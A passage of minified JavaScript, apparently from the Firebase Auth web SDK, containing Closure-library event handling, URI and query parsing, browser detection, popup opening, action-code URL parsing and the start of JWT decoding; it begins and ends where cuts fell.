Be(t,e){if(Ve.call(this,t?t.type:""),this.relatedTarget=this.b=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.pointerId=0,this.pointerType="",this.a=null,t){var n=this.type=t.type,r=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.b=e,e=t.relatedTarget){if(Ht){t:{try{Ut(e.nodeName);var i=!0;break t}catch(t){}i=!1}i||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,r?(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0):(this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0),this.button=t.button,this.key=t.key||"",this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType="string"==typeof t.pointerType?t.pointerType:Ke[t.pointerType]||"",(this.a=t).defaultPrevented&&this.preventDefault()}}Ve.prototype.preventDefault=function(){this.defaultPrevented=!0},_(Be,Ve);var Ke=Fe({2:"touch",3:"pen",4:"mouse"});Be.prototype.preventDefault=function(){Be.bb.preventDefault.call(this);var t=this.a;if(t.preventDefault)t.preventDefault();else if(t.returnValue=!1,Ue)try{(t.ctrlKey||112<=t.keyCode&&t.keyCode<=123)&&(t.keyCode=-1)}catch(t){}},Be.prototype.g=function(){return this.a};var We="closure_listenable_"+(1e6*Math.random()|0),He=0;function ze(t,e,n,r,i){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!r,this.Wa=i,this.key=++He,this.wa=this.Qa=!1}function Ge(t){t.wa=!0,t.listener=null,t.proxy=null,t.src=null,t.Wa=null}function Qe(t){this.src=t,this.a={},this.b=0}function Ye(t,e){var n=e.type;n in t.a&&W(t.a[n],e)&&(Ge(e),0==t.a[n].length&&(delete t.a[n],t.b--))}function Xe(t,e,n,r){for(var i=0;i<t.length;++i){var o=t[i];if(!o.wa&&o.listener==e&&o.capture==!!n&&o.Wa==r)return i}return-1}Qe.prototype.add=function(t,e,n,r,i){var o=t.toString();(t=this.a[o])||(t=this.a[o]=[],this.b++);var s=Xe(t,e,r,i);return-1<s?(e=t[s],n||(e.Qa=!1)):((e=new ze(e,this.src,o,!!r,i)).Qa=n,t.push(e)),e};var $e="closure_lm_"+(1e6*Math.random()|0),Je={};function Ze(t,e,n,r,i){if(r&&r.once)en(t,e,n,r,i);else if(Array.isArray(e))for(var o=0;o<e.length;o++)Ze(t,e[o],n,r,i);else n=ln(n),t&&t[We]?pn(t,e,n,v(r)?!!r.capture:!!r,i):tn(t,e,n,!1,r,i)}function tn(t,e,n,r,i,o){if(!e)throw Error("Invalid event type");var s,a,u=v(i)?!!i.capture:!!i,c=cn(t);if(c||(t[$e]=c=new Qe(t)),!(n=c.add(e,n,r,u,o)).proxy)if(s=un,a=je?function(t){return s.call(a.src,a.listener,t)}:function(t){if(!(t=s.call(a.src,a.listener,t)))return t},(n.proxy=r=a).src=t,r.listener=n,t.addEventListener)void 0===(i=!qe?u:i)&&(i=!1),t.addEventListener(e.toString(),r,i);else if(t.attachEvent)t.attachEvent(on(e.toString()),r);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");t.addListener(r)}}function en(t,e,n,r,i){if(Array.isArray(e))for(var o=0;o<e.length;o++)en(t,e[o],n,r,i);else n=ln(n),t&&t[We]?dn(t,e,n,v(r)?!!r.capture:!!r,i):tn(t,e,n,!0,r,i)}function nn(t,e,n,r,i){if(Array.isArray(e))for(var o=0;o<e.length;o++)nn(t,e[o],n,r,i);else r=v(r)?!!r.capture:!!r,n=ln(n),t&&t[We]?(t=t.v,(e=String(e).toString())in t.a&&(-1<(n=Xe(o=t.a[e],n,r,i))&&(Ge(o[n]),Array.prototype.splice.call(o,n,1),0==o.length&&(delete t.a[e],t.b--)))):(t=t&&cn(t))&&(e=t.a[e.toString()],(n=(t=-1)<(t=e?Xe(e,n,r,i):t)?e[t]:null)&&rn(n))}function rn(t){var e,n,r;"number"!=typeof t&&t&&!t.wa&&((e=t.src)&&e[We]?Ye(e.v,t):(n=t.type,r=t.proxy,e.removeEventListener?e.removeEventListener(n,r,t.capture):e.detachEvent?e.detachEvent(on(n),r):e.addListener&&e.removeListener&&e.removeListener(r),(n=cn(e))?(Ye(n,t),0==n.b&&(n.src=null,e[$e]=null)):Ge(t)))}function on(t){return t in Je?Je[t]:Je[t]="on"+t}function sn(t,e,n,r){var i=!0;if((t=cn(t))&&(e=t.a[e.toString()]))for(e=e.concat(),t=0;t<e.length;t++){var o=e[t];o&&o.capture==n&&!o.wa&&(o=an(o,r),i=i&&!1!==o)}return i}function an(t,e){var n=t.listener,r=t.Wa||t.src;return t.Qa&&rn(t),n.call(r,e)}function un(t,e){if(t.wa)return!0;if(je)return an(t,new Be(e,this));if(!e)t:{e=["window","event"];for(var n=l,r=0;r<e.length;r++)if(null==(n=n[e[r]])){e=null;break t}e=n}if(e=new Be(r=e,this),n=!0,!(r.keyCode<0||null!=r.returnValue)){t:{var i=!1;if(0==r.keyCode)try{r.keyCode=-1;break t}catch(t){i=!0}!i&&null!=r.returnValue||(r.returnValue=!0)}for(r=[],i=e.b;i;i=i.parentNode)r.push(i);for(t=t.type,i=r.length-1;0<=i;i--){e.b=r[i];var o=sn(r[i],t,!0,e),n=n&&o}for(i=0;i<r.length;i++)e.b=r[i],o=sn(r[i],t,!1,e),n=n&&o}return n}function cn(t){return(t=t[$e])instanceof Qe?t:null}var hn="__closure_events_fn_"+(1e9*Math.random()>>>0);function ln(e){return g(e)?e:(e[hn]||(e[hn]=function(t){return e.handleEvent(t)}),e[hn])}function fn(){De.call(this),this.v=new Qe(this),(this.bc=this).hb=null}function pn(t,e,n,r,i){t.v.add(String(e),n,!1,r,i)}function dn(t,e,n,r,i){t.v.add(String(e),n,!0,r,i)}function gn(t,e,n,r){if(!(e=t.v.a[String(e)]))return!0;e=e.concat();for(var i=!0,o=0;o<e.length;++o){var s,a,u=e[o];u&&!u.wa&&u.capture==n&&(s=u.listener,a=u.Wa||u.src,u.Qa&&Ye(t.v,u),i=!1!==s.call(a,r)&&i)}return i&&!r.defaultPrevented}function vn(t,e,n){if(g(t))n&&(t=m(t,n));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=m(t.handleEvent,t)}return 2147483647<Number(e)?-1:l.setTimeout(t,e||0)}function yn(n){var r=null;return new fe(function(t,e){-1==(r=vn(function(){t(void 0)},n))&&e(Error("Failed to schedule timer."))}).o(function(t){throw l.clearTimeout(r),t})}function mn(t){if(t.X&&"function"==typeof t.X)return t.X();if("string"==typeof t)return t.split("");if(d(t)){for(var e=[],n=t.length,r=0;r<n;r++)e.push(t[r]);return e}for(r in e=[],n=0,t)e[n++]=t[r];return e}function bn(t){if(t.Y&&"function"==typeof t.Y)return t.Y();if(!t.X||"function"!=typeof t.X){if(d(t)||"string"==typeof t){var e=[];t=t.length;for(var n=0;n<t;n++)e.push(n);return e}for(var r in e=[],n=0,t)e[n++]=r;return e}}function _n(t,e){this.b={},this.a=[],this.c=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var r=0;r<n;r+=2)this.set(arguments[r],arguments[r+1])}else if(t)if(t instanceof _n)for(n=t.Y(),r=0;r<n.length;r++)this.set(n[r],t.get(n[r]));else for(r in t)this.set(r,t[r])}function wn(t){if(t.c!=t.a.length){for(var e=0,n=0;e<t.a.length;){var r=t.a[e];Tn(t.b,r)&&(t.a[n++]=r),e++}t.a.length=n}if(t.c!=t.a.length){for(var i={},n=e=0;e<t.a.length;)Tn(i,r=t.a[e])||(i[t.a[n++]=r]=1),e++;t.a.length=n}}function Tn(t,e){return Object.prototype.hasOwnProperty.call(t,e)}_(fn,De),fn.prototype[We]=!0,fn.prototype.addEventListener=function(t,e,n,r){Ze(this,t,e,n,r)},fn.prototype.removeEventListener=function(t,e,n,r){nn(this,t,e,n,r)},fn.prototype.dispatchEvent=function(t){var e;if(n=this.hb)for(e=[];n;n=n.hb)e.push(n);var n=this.bc,r=t.type||t;if("string"==typeof t?t=new Ve(t,n):t instanceof Ve?t.target=t.target||n:(s=t,lt(t=new Ve(r,n),s)),s=!0,e)for(var i=e.length-1;0<=i;i--)var o=t.b=e[i],s=gn(o,r,!0,t)&&s;if(s=gn(o=t.b=n,r,!0,t)&&s,s=gn(o,r,!1,t)&&s,e)for(i=0;i<e.length;i++)s=gn(o=t.b=e[i],r,!1,t)&&s;return s},fn.prototype.Da=function(){if(fn.bb.Da.call(this),this.v){var t,e=this.v;for(t in e.a){for(var n=e.a[t],r=0;r<n.length;r++)Ge(n[r]);delete e.a[t],e.b--}}this.hb=null},(t=_n.prototype).X=function(){wn(this);for(var t=[],e=0;e<this.a.length;e++)t.push(this.b[this.a[e]]);return t},t.Y=function(){return wn(this),this.a.concat()},t.clear=function(){this.b={},this.c=this.a.length=0},t.get=function(t,e){return Tn(this.b,t)?this.b[t]:e},t.set=function(t,e){Tn(this.b,t)||(this.c++,this.a.push(t)),this.b[t]=e},t.forEach=function(t,e){for(var n=this.Y(),r=0;r<n.length;r++){var i=n[r],o=this.get(i);t.call(e,o,i,this)}};var In=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function En(t,e){var n;this.a=this.l=this.c="",this.g=null,this.h=this.f="",this.i=!1,t instanceof En?(this.i=void 0!==e?e:t.i,Sn(this,t.c),this.l=t.l,this.a=t.a,kn(this,t.g),this.f=t.f,Cn(this,zn(t.b)),this.h=t.h):t&&(n=String(t).match(In))?(this.i=!!e,Sn(this,n[1]||"",!0),this.l=On(n[2]||""),this.a=On(n[3]||"",!0),kn(this,n[4]),this.f=On(n[5]||"",!0),Cn(this,n[6]||"",!0),this.h=On(n[7]||"")):(this.i=!!e,this.b=new qn(null,this.i))}function Sn(t,e,n){t.c=n?On(e,!0):e,t.c&&(t.c=t.c.replace(/:$/,""))}function kn(t,e){if(e){if(e=Number(e),isNaN(e)||e<0)throw Error("Bad port number "+e);t.g=e}else t.g=null}function Cn(t,e,n){var r,i;e instanceof qn?(t.b=e,r=t.b,(i=t.i)&&!r.f&&(Vn(r),r.c=null,r.a.forEach(function(t,e){var n=e.toLowerCase();e!=n&&(Kn(this,e),Hn(this,n,t))},r)),r.f=i):(n||(e=Dn(e,jn)),t.b=new qn(e,t.i))}function An(t,e,n){t.b.set(e,n)}function Nn(t,e){return t.b.get(e)}function Rn(t){return t instanceof En?new En(t):new En(t,void 0)}function Pn(t,e,n,r){var i=new En(null,void 0);return t&&Sn(i,t),e&&(i.a=e),n&&kn(i,n),r&&(i.f=r),i}function On(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""}function Dn(t,e,n){return"string"==typeof t?(t=encodeURI(t).replace(e,xn),t=n?t.replace(/%25([0-9a-fA-F]{2})/g,"%$1"):t):null}function xn(t){return"%"+((t=t.charCodeAt(0))>>4&15).toString(16)+(15&t).toString(16)}En.prototype.toString=function(){var t=[],e=this.c;e&&t.push(Dn(e,Ln,!0),":");var n=this.a;return!n&&"file"!=e||(t.push("//"),(e=this.l)&&t.push(Dn(e,Ln,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.g)&&t.push(":",String(n))),(n=this.f)&&(this.a&&"/"!=n.charAt(0)&&t.push("/"),t.push(Dn(n,"/"==n.charAt(0)?Fn:Mn,!0))),(n=this.b.toString())&&t.push("?",n),(n=this.h)&&t.push("#",Dn(n,Un)),t.join("")},En.prototype.resolve=function(t){var e=new En(this),n=!!t.c;n?Sn(e,t.c):n=!!t.l,n?e.l=t.l:n=!!t.a,n?e.a=t.a:n=null!=t.g;var r=t.f;if(n)kn(e,t.g);else if(n=!!t.f)if("/"!=r.charAt(0)&&(this.a&&!this.f?r="/"+r:-1!=(i=e.f.lastIndexOf("/"))&&(r=e.f.substr(0,i+1)+r)),".."==(i=r)||"."==i)r="";else if(rt(i,"./")||rt(i,"/.")){for(var r=0==i.lastIndexOf("/",0),i=i.split("/"),o=[],s=0;s<i.length;){var a=i[s++];"."==a?r&&s==i.length&&o.push(""):".."==a?((1<o.length||1==o.length&&""!=o[0])&&o.pop(),r&&s==i.length&&o.push("")):(o.push(a),r=!0)}r=o.join("/")}else r=i;return n?e.f=r:n=""!==t.b.toString(),n?Cn(e,zn(t.b)):n=!!t.h,n&&(e.h=t.h),e};var Ln=/[#\/\?@]/g,Mn=/[#\?:]/g,Fn=/[#\?]/g,jn=/[#\?@]/g,Un=/#/g;function qn(t,e){this.b=this.a=null,this.c=t||null,this.f=!!e}function Vn(n){n.a||(n.a=new _n,n.b=0,n.c&&function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var r,i=t[n].indexOf("="),o=null;0<=i?(r=t[n].substring(0,i),o=t[n].substring(i+1)):r=t[n],e(r,o?decodeURIComponent(o.replace(/\+/g," ")):"")}}}(n.c,function(t,e){n.add(decodeURIComponent(t.replace(/\+/g," ")),e)}))}function Bn(t){var e=bn(t);if(void 0===e)throw Error("Keys are undefined");var n=new qn(null,void 0);t=mn(t);for(var r=0;r<e.length;r++){var i=e[r],o=t[r];Array.isArray(o)?Hn(n,i,o):n.add(i,o)}return n}function Kn(t,e){Vn(t),e=Gn(t,e),Tn(t.a.b,e)&&(t.c=null,t.b-=t.a.get(e).length,Tn((t=t.a).b,e)&&(delete t.b[e],t.c--,t.a.length>2*t.c&&wn(t)))}function Wn(t,e){return Vn(t),e=Gn(t,e),Tn(t.a.b,e)}function Hn(t,e,n){Kn(t,e),0<n.length&&(t.c=null,t.a.set(Gn(t,e),G(n)),t.b+=n.length)}function zn(t){var e=new qn;return e.c=t.c,t.a&&(e.a=new _n(t.a),e.b=t.b),e}function Gn(t,e){return e=String(e),e=t.f?e.toLowerCase():e}function Qn(t){var e=[];return function t(e,n,r){if(null==n)r.push("null");else{if("object"==typeof n){if(Array.isArray(n)){var i=n;n=i.length,r.push("[");for(var o="",s=0;s<n;s++)r.push(o),t(e,i[s],r),o=",";return void r.push("]")}if(!(n instanceof String||n instanceof Number||n instanceof Boolean)){for(i in r.push("{"),o="",n)Object.prototype.hasOwnProperty.call(n,i)&&(s=n[i],"function"!=typeof s&&(r.push(o),Jn(i,r),r.push(":"),t(e,s,r),o=","));return void r.push("}")}n=n.valueOf()}switch(typeof n){case"string":Jn(n,r);break;case"number":r.push(isFinite(n)&&!isNaN(n)?String(n):"null");break;case"boolean":r.push(String(n));break;case"function":r.push("null");break;default:throw Error("Unknown type: "+typeof n)}}}(new Yn,t,e),e.join("")}function Yn(){}(t=qn.prototype).add=function(t,e){Vn(this),this.c=null,t=Gn(this,t);var n=this.a.get(t);return n||this.a.set(t,n=[]),n.push(e),this.b+=1,this},t.clear=function(){this.a=this.c=null,this.b=0},t.forEach=function(n,r){Vn(this),this.a.forEach(function(t,e){U(t,function(t){n.call(r,t,e,this)},this)},this)},t.Y=function(){Vn(this);for(var t=this.a.X(),e=this.a.Y(),n=[],r=0;r<e.length;r++)for(var i=t[r],o=0;o<i.length;o++)n.push(e[r]);return n},t.X=function(t){Vn(this);var e=[];if("string"==typeof t)Wn(this,t)&&(e=z(e,this.a.get(Gn(this,t))));else{t=this.a.X();for(var n=0;n<t.length;n++)e=z(e,t[n])}return e},t.set=function(t,e){return Vn(this),this.c=null,Wn(this,t=Gn(this,t))&&(this.b-=this.a.get(t).length),this.a.set(t,[e]),this.b+=1,this},t.get=function(t,e){return t&&0<(t=this.X(t)).length?String(t[0]):e},t.toString=function(){if(this.c)return this.c;if(!this.a)return"";for(var t=[],e=this.a.Y(),n=0;n<e.length;n++)for(var r=e[n],i=encodeURIComponent(String(r)),r=this.X(r),o=0;o<r.length;o++){var s=i;""!==r[o]&&(s+="="+encodeURIComponent(String(r[o]))),t.push(s)}return this.c=t.join("&")};var Xn={'"':'\\"',"\\":"\\\\","/":"\\/","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\v":"\\u000b"},$n=/\uffff/.test("￿")?/[\\"\x00-\x1f\x7f-\uffff]/g:/[\\"\x00-\x1f\x7f-\xff]/g;function Jn(t,e){e.push('"',t.replace($n,function(t){var e=Xn[t];return e||(e="\\u"+(65536|t.charCodeAt(0)).toString(16).substr(1),Xn[t]=e),e}),'"')}function Zn(){var t=mr();return Bt&&Jt&&11==Jt||/Edge\/\d+/.test(t)}function tr(){return l.window&&l.window.location.href||self&&self.location&&self.location.href||""}function er(t,e){e=e||l.window;var n="about:blank";t&&(n=kt(Rt(t)||Dt)),e.location.href=n}function nr(t){return!!((t=(t||mr()).toLowerCase()).match(/android/)||t.match(/webos/)||t.match(/iphone|ipad|ipod/)||t.match(/blackberry/)||t.match(/windows phone/)||t.match(/iemobile/))}function rr(t){t=t||l.window;try{t.close()}catch(t){}}function ir(t,e,n){var r=Math.floor(1e9*Math.random()).toString();e=e||500,n=n||600;var i=(window.screen.availHeight-n)/2,o=(window.screen.availWidth-e)/2;for(s in e={width:e,height:n,top:0<i?i:0,left:0<o?o:0,location:!0,resizable:!0,statusbar:!0,toolbar:!1},n=mr().toLowerCase(),r&&(e.target=r,rt(n,"crios/")&&(e.target="_blank")),gr(mr())==pr&&(t=t||"http://localhost",e.scrollbars=!0),n=t||"",(t=e)||(t={}),r=window,e=n instanceof St?n:Rt(void 0!==n.href?n.href:String(n))||Dt,n=t.target||n.target,i=[],t)switch(s){case"width":case"height":case"top":case"left":i.push(s+"="+t[s]);break;case"target":case"noopener":case"noreferrer":break;default:i.push(s+"="+(t[s]?1:0))}var s=i.join(",");if((st("iPhone")&&!st("iPod")&&!st("iPad")||st("iPad")||st("iPod"))&&r.navigator&&r.navigator.standalone&&n&&"_self"!=n?(ft(s=se(document,"A"),"HTMLAnchorElement"),e=e instanceof St?e:Pt(e),s.href=kt(e),s.setAttribute("target",n),t.noreferrer&&s.setAttribute("rel","noreferrer"),(t=document.createEvent("MouseEvent")).initMouseEvent("click",!0,!0,r,1),s.dispatchEvent(t),s={}):t.noreferrer?(s=Mt("",r,n,s),t=kt(e),s&&(Wt&&rt(t,";")&&(t="'"+t.replace(/'/g,"%27")+"'"),s.opener=null,t='<meta name="referrer" content="no-referrer"><meta http-equiv="refresh" content="0; url='+jt(t)+'">',t=new xt(t=(r=mt())?r.createHTML(t):t,0,Lt),r=s.document)&&(r.write((o=t)instanceof xt&&o.constructor===xt?o.a:(O("expected object of type SafeHtml, got '"+o+"' of type "+p(o)),"type_error:SafeHtml")),r.close())):(s=Mt(e,r,n,s))&&t.noopener&&(s.opener=null),s)try{s.focus()}catch(t){}return s}var or=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,sr=/^[^@]+@[^@]+$/;function ar(){var e=null;return new fe(function(t){"complete"==l.document.readyState?t():(e=function(){t()},en(window,"load",e))}).o(function(t){throw nn(window,"load",e),t})}function ur(t){return t=t||mr(),!("file:"!==Ir()&&"ionic:"!==Ir()||!t.toLowerCase().match(/iphone|ipad|ipod|android/))}function cr(){var t=l.window;try{return t&&t!=t.top}catch(t){return}}function hr(){return void 0!==l.WorkerGlobalScope&&"function"==typeof l.importScripts}function lr(){return Jl.INTERNAL.hasOwnProperty("reactNative")?"ReactNative":Jl.INTERNAL.hasOwnProperty("node")?"Node":hr()?"Worker":"Browser"}function fr(){var t=lr();return"ReactNative"===t||"Node"===t}var pr="Firefox",dr="Chrome";function gr(t){var e=t.toLowerCase();return rt(e,"opera/")||rt(e,"opr/")||rt(e,"opios/")?"Opera":rt(e,"iemobile")?"IEMobile":rt(e,"msie")||rt(e,"trident/")?"IE":rt(e,"edge/")?"Edge":rt(e,"firefox/")?pr:rt(e,"silk/")?"Silk":rt(e,"blackberry")?"Blackberry":rt(e,"webos")?"Webos":!rt(e,"safari/")||rt(e,"chrome/")||rt(e,"crios/")||rt(e,"android")?!rt(e,"chrome/")&&!rt(e,"crios/")||rt(e,"edge/")?rt(e,"android")?"Android":(t=t.match(/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/))&&2==t.length?t[1]:"Other":dr:"Safari"}var vr={md:"FirebaseCore-web",od:"FirebaseUI-web"};function yr(t,e){e=e||[];var n,r=[],i={};for(n in vr)i[vr[n]]=!0;for(n=0;n<e.length;n++)void 0!==i[e[n]]&&(delete i[e[n]],r.push(e[n]));return r.sort(),(e=r).length||(e=["FirebaseCore-web"]),"Browser"===(r=lr())?r=gr(i=mr()):"Worker"===r&&(r=gr(i=mr())+"-"+r),r+"/JsCore/"+t+"/"+e.join(",")}function mr(){return l.navigator&&l.navigator.userAgent||""}function br(t,e){t=t.split("."),e=e||l;for(var n=0;n<t.length&&"object"==typeof e&&null!=e;n++)e=e[t[n]];return e=n!=t.length?void 0:e}function _r(){try{var t=l.localStorage,e=Ar();if(t)return t.setItem(e,"1"),t.removeItem(e),!Zn()||!!l.indexedDB}catch(t){return hr()&&!!l.indexedDB}return!1}function wr(){return(Tr()||"chrome-extension:"===Ir()||ur())&&!fr()&&_r()&&!hr()}function Tr(){return"http:"===Ir()||"https:"===Ir()}function Ir(){return l.location&&l.location.protocol||null}function Er(t){return!nr(t=t||mr())&&gr(t)!=pr}function Sr(t){return void 0===t?null:Qn(t)}function kr(t){var e,n={};for(e in t)t.hasOwnProperty(e)&&null!==t[e]&&void 0!==t[e]&&(n[e]=t[e]);return n}function Cr(t){if(null!==t)return JSON.parse(t)}function Ar(t){return t||Math.floor(1e9*Math.random()).toString()}function Nr(t){return"Safari"!=gr(t=t||mr())&&!t.toLowerCase().match(/iphone|ipad|ipod/)}function Rr(){var t=l.___jsl;if(t&&t.H)for(var e in t.H)if(t.H[e].r=t.H[e].r||[],t.H[e].L=t.H[e].L||[],t.H[e].r=t.H[e].L.concat(),t.CP)for(var n=0;n<t.CP.length;n++)t.CP[n]=null}function Pr(t,e){if(e<t)throw Error("Short delay should be less than long delay!");this.a=t,this.c=e,t=mr(),e=lr(),this.b=nr(t)||"ReactNative"===e}function Or(){var t=l.document;return!t||void 0===t.visibilityState||"visible"==t.visibilityState}function Dr(){var e=l.document,n=null;return Or()||!e?be():new fe(function(t){n=function(){Or()&&(e.removeEventListener("visibilitychange",n,!1),t())},e.addEventListener("visibilitychange",n,!1)}).o(function(t){throw e.removeEventListener("visibilitychange",n,!1),t})}function xr(t){try{var e=new Date(parseInt(t,10));if(!isNaN(e.getTime())&&!/[^0-9]/.test(t))return e.toUTCString()}catch(t){}return null}function Lr(){return br("fireauth.oauthhelper",l)||br("fireauth.iframe",l)}Pr.prototype.get=function(){var t=l.navigator;return!t||"boolean"!=typeof t.onLine||!Tr()&&"chrome-extension:"!==Ir()&&void 0===t.connection||t.onLine?this.b?this.c:this.a:Math.min(5e3,this.a)};var Mr,Fr={};function jr(t){Fr[t]||(Fr[t]=!0,"undefined"!=typeof console&&"function"==typeof console.warn&&console.warn(t))}try{var Ur={};Object.defineProperty(Ur,"abcd",{configurable:!0,enumerable:!0,value:1}),Object.defineProperty(Ur,"abcd",{configurable:!0,enumerable:!0,value:2}),Mr=2==Ur.abcd}catch(t){Mr=!1}function qr(t,e,n){Mr?Object.defineProperty(t,e,{configurable:!0,enumerable:!0,value:n}):t[e]=n}function Vr(t,e){if(e)for(var n in e)e.hasOwnProperty(n)&&qr(t,n,e[n])}function Br(t){var e={};return Vr(e,t),e}function Kr(t){var e=t;if("object"==typeof t&&null!=t)for(var n in e="length"in t?[]:{},t)qr(e,n,Kr(t[n]));return e}function Wr(t){var e=t&&(t[Yr]?"phone":null);if(!(e&&t&&t[Qr]))throw new T("internal-error","Internal assert: invalid MultiFactorInfo object");qr(this,"uid",t[Qr]),qr(this,"displayName",t[zr]||null);var n=null;qr(this,"enrollmentTime",n=t[Gr]?new Date(t[Gr]).toUTCString():n),qr(this,"factorId",e)}function Hr(t){try{var e=new Xr(t)}catch(t){e=null}return e}Wr.prototype.w=function(){return{uid:this.uid,displayName:this.displayName,factorId:this.factorId,enrollmentTime:this.enrollmentTime}};var zr="displayName",Gr="enrolledAt",Qr="mfaEnrollmentId",Yr="phoneInfo";function Xr(t){Wr.call(this,t),qr(this,"phoneNumber",t[Yr])}function $r(t){var e={},n=t[ei],r=t[ri],i=t[ii];if(t=Hr(t[ni]),!i||i!=Zr&&i!=ti&&!n||i==ti&&!r||i==Jr&&!t)throw Error("Invalid checkActionCode response!");i==ti?(e[si]=n||null,e[ui]=n||null,e[oi]=r):(e[si]=r||null,e[ui]=r||null,e[oi]=n||null),e[ai]=t||null,qr(this,hi,i),qr(this,ci,Kr(e))}_(Xr,Wr),Xr.prototype.w=function(){var t=Xr.bb.w.call(this);return t.phoneNumber=this.phoneNumber,t};var Jr="REVERT_SECOND_FACTOR_ADDITION",Zr="EMAIL_SIGNIN",ti="VERIFY_AND_CHANGE_EMAIL",ei="email",ni="mfaInfo",ri="newEmail",ii="requestType",oi="email",si="fromEmail",ai="multiFactorInfo",ui="previousEmail",ci="data",hi="operation";function li(t){var e=Nn(t=Rn(t),fi)||null,n=Nn(t,pi)||null,r=(r=Nn(t,vi)||null)&&mi[r]||null;if(!e||!n||!r)throw new T("argument-error",fi+", "+pi+"and "+vi+" are required in a valid action code URL.");Vr(this,{apiKey:e,operation:r,code:n,continueUrl:Nn(t,di)||null,languageCode:Nn(t,gi)||null,tenantId:Nn(t,yi)||null})}var fi="apiKey",pi="oobCode",di="continueUrl",gi="languageCode",vi="mode",yi="tenantId",mi={recoverEmail:"RECOVER_EMAIL",resetPassword:"PASSWORD_RESET",revertSecondFactorAddition:Jr,signIn:Zr,verifyAndChangeEmail:ti,verifyEmail:"VERIFY_EMAIL"};function bi(t){try{return new li(t)}catch(t){return null}}function _i(t){if(void 0===(e=t[Si]))throw new T("missing-continue-uri");if("string"!=typeof e||"string"==typeof e&&!e.length)throw new T("invalid-continue-uri");if(this.h=e,this.b=this.a=null,this.g=!1,(r=t[wi])&&"object"==typeof r){var e=r[Ai],n=r[ki],r=r[Ci];if("string"==typeof e&&e.length){if(this.a=e,void 0!==n&&"boolean"!=typeof n)throw new T("argument-error",ki+" property must be a boolean when specified.");if(this.g=!!n,void 0!==r&&("string"!=typeof r||"string"==typeof r&&!r.length))throw new T("argument-error",Ci+" property must be a non empty string when specified.");this.b=r||null}else{if(void 0!==e)throw new T("argument-error",Ai+" property must be a non empty string when specified.");if(void 0!==n||void 0!==r)throw new T("missing-android-pkg-name")}}else if(void 0!==r)throw new T("argument-error",wi+" property must be a non null object when specified.");if(this.f=null,(e=t[Ei])&&"object"==typeof e){if("string"==typeof(e=e[Ni])&&e.length)this.f=e;else if(void 0!==e)throw new T("argument-error",Ni+" property must be a non empty string when specified.")}else if(void 0!==e)throw new T("argument-error",Ei+" property must be a non null object when specified.");if(void 0!==(e=t[Ii])&&"boolean"!=typeof e)throw new T("argument-error",Ii+" property must be a boolean when specified.");if(this.c=!!e,void 0!==(t=t[Ti])&&("string"!=typeof t||"string"==typeof t&&!t.length))throw new T("argument-error",Ti+" property must be a non empty string when specified.");this.i=t||null}var wi="android",Ti="dynamicLinkDomain",Ii="handleCodeInApp",Ei="iOS",Si="url",ki="installApp",Ci="minimumVersion",Ai="packageName",Ni="bundleId";function Ri(t){var e,n={};for(e in n.continueUrl=t.h,n.canHandleCodeInApp=t.c,(n.androidPackageName=t.a)&&(n.androidMinimumVersion=t.b,n.androidInstallApp=t.g),n.iOSBundleId=t.f,n.dynamicLinkDomain=t.i,n)null===n[e]&&delete n[e];return n}var Pi=null;function Oi(t){var e=[];return function(r,t){function e(t){for(;i<r.length;){var e=r.charAt(i++),n=Pi[e];if(null!=n)return n;if(!/^[\s\xa0]*$/.test(e))throw Error("Unknown base64 encoding at char: "+e)}return t}!function(){if(!Pi){Pi={};for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","+/","-_=","-_.","-_"],n=0;n<5;n++)for(var r=t.concat(e[n].split("")),i=0;i<r.length;i++){var o=r[i];void 0===Pi[o]&&(Pi[o]=i)}}}();for(var i=0;;){var n=e(-1),o=e(0),s=e(64),a=e(64);if(64===a&&-1===n)break;t(n<<2|o>>4),64!=s&&(t(o<<4&240|s>>2),64!=a&&t(s<<6&192|a))}}(t,function(t){e.push(t)}),e}function Di(t){var e=Li(t);if(!(e&&e.sub&&e.iss&&e.aud&&e.exp))throw Error("Invalid JWT");this.h=t,this.a=e.exp,this.i=e.sub,t=Date.now()/1e3,this.g=e.iat||(t>this.a?this.a:t),this.b=e.provider_id||e.firebase&&e.firebase.sign_in_provider||null,this.f=e.firebase&&e.firebase.tenant||null,this.c=!!e.is_anonymous||"anonymous"==this.b}function xi(t){try{return new Di(t)}catch(t){return null}}function Li(t){if(!t)return null;if(3!=(t=t.split(".")).length)return null;for(var e=(4-(t=t[1]).length%4)%4,n=0;n<e;n++)t+=".";try{var r=Oi(t);for(t=[],n=e=0;e<r.length;){var 